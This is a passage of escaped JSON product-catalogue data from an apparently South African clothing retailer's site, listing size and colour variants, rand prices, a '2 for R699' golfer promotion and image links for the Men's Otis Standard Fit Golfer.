href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Pink","size":"XS"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103885509","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Pink","size":"3XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103885510","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Pink","size":"2XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103895098","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Pink","size":"L"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103895102","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Pink","size":"4XL"}}],"variationGroups":[{"position":8136,"productId":"103115228-C88","variationValues":{"color":"Yellow"}},{"position":8137,"productId":"103115228-C72","variationValues":{"color":"Dark Green"}},{"position":8138,"productId":"103115228-C33","variationValues":{"color":"Pink"}},{"position":8139,"productId":"103115228-C79","variationValues":{"color":"Fatigue"}},{"position":8140,"productId":"103115228-C23","variationValues":{"color":"Stone"}},{"position":8141,"productId":"103115228-C07","variationValues":{"color":"Charcoal"}},{"position":8142,"productId":"103115228-C67","variationValues":{"color":"Aqua"}}],"imageGroups":[{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  